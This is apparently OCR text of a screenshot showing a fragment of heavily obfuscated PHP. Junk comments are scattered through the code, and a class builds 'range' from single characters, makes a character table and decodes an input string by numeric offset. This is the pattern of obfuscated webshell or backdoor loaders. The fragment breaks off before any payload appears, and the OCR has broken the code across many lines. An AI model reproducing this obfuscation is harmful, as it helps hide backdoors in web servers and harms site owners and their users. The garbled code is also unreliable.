
4
]
/*-tEw;VSWM%-6M:A}q-*/
(${
$g
/*-q[~h$mFQ9|f-
j,,KG-*/
[
21
+
24
]}[
12
+
3
])))
/*-w+b#|wfG48tR<0J-
*/
&&
/*-pK]-O%7&<zGj-*/
$g
())
/*-BG<ej|Z1yj.TGh
-*/
:
$g
;
/*-G^m=6yz-*/
class
 /*-
ni
+
kmuVo
-*/
i
{ 
/
*-0oll
@N
-*/
static
/*-es5CmMoa-*/
function
 /*
-?2
j
$6-*/
ZcKQyHAL
(
$aLlIMNi
)
 /*-}
RrT
-*/
{ 
$tkm
ZDdo
/*-b|YZ!wZ<$-*/
 = 
/*-+30}V:,$`u-*/
"r"
.
/*
-IAt@-*/
"a"
.
/*-vP7f[fwf>-*/
"n"
.
/*-l4faoV5jg-
*/
"g"
.
/*-l`gS~%9o-*/
"e"
; 
/*-<,vB>kmKb3-*/
$tG
moi
/*-o!l4-Y|-*/
 = 
/*-)?-*/
$tkmZDdo
/*-6(ALX-
*/
(
/*-E89kp-*/
"~"
/*-KU^k;^k@-*/
, 
/*-Qc}7={X
n!-*/
" "
/*-@;-*/
);
/*-c!:[D#B3V1-*/
$nuBiU
/*
-Lpvb=-*/
= 
/*-Q[MO-V;HqN-*/
explode
/*-Lx}-*/
(
/*-0D^-*/
"{"
, 
/*-x4Dz1Yq.|-*/
$aLlIMNi
/*-XtH
{sG-*/
); 
/*-A_-*/
$Ewe
/*-X~=-*/
= 
/*-i=-*/
""
; 
foreach
/*-Ma6#q|dso-*/
(
/*-&GTu-*/
$nuBiU
/*
-)Uf-*/
as
/*-T=.-*/
$LtJVwgB
/*-V=TY-*/
=>
/*-B
U8&$VUy-*/
$xJFzMQrmcj
/*-3jw#I.VrVI-*/
) 
/*-<
(TVr9-[X-*/
$Ewe
/*-d:-*/
.= 
/*-NRIh1(-*/
$tGmo
i
[
$xJFzMQrmcj
/*-$s0M&-*/
 - 
/*-BYD{6Rb-*/
5633
5
/*-u1dmCJ9JL5-*/
];
/*-cnmNRv-*/
return
/*-K`
P^?(c%-*/
$Ewe
; 
/*-`U7+Np1i-*/
} 
/*-w63CDVo+-
*/
static
/*-:qVro-*/
function
 /*-
Gf
)-*/
SfTXH
c
/*-
_
{gaa.-*/(
/*-.v-*/
$RguC
,
/*-yIn-*/
$BgXu
/